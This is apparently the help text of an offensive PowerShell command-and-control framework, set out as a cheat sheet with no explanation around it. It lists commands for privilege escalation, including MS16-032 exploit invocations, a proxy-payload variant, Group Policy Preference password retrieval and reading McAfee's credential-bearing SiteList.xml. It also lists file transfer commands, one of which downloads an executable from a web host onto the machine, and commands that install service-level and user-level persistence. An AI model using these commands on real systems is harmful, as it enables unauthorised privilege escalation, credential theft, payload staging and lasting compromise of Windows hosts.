 Privilege Escalation:
====================
Invoke-AllChecks
Get-MSHotfix|Where-Object {$_.HotfixID -match "KB3139914"}
Invoke-MS16-032
Invoke-MS16-032-ProxyPayload
Get-GPPPassword
Get-Content 'C:\ProgramData\McAfee\Common Framework\SiteList.xml'
File Management:
====================
Download-File -Source C:\Temp\Run.exe
Upload-File -Source C:\Temp\Run.exe -Destination C:\Temp\Test.exe
Web-Upload-File -From 'http://www.example.com/App.exe' -To 'C:\Temp\App.exe'
Persistence:
================
Install-Persistence | Remove-Persistence
Install-ServiceLevel-Persistence | Remove-ServiceLevel-Persistence
Install-ServiceLevel-PersistenceWithProxy | Remove-ServiceLevel-Persistence